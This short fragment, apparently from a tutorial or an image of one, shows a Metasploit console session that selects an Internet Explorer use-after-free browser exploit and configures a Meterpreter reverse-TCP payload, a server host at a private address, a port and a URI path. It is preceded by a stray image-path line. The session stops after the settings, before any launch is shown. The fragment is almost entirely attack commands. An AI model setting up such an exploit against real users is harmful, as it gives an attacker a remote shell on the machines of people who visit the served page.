 msf > use exploit/windows/browser/ie_execcommand_uaf
msf exploit(ie_execcommand_uaf) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ie_execcommand_uaf) > set SRVHOST 192.168.10.13
SRVHOST => 192.168.10.13
msf exploit(ie_execcommand_uaf) > set SRVPORT 888
SRVPORT => 888
msf exploit(ie_execcommand_uaf) > set URIPATH /
URIPATH => /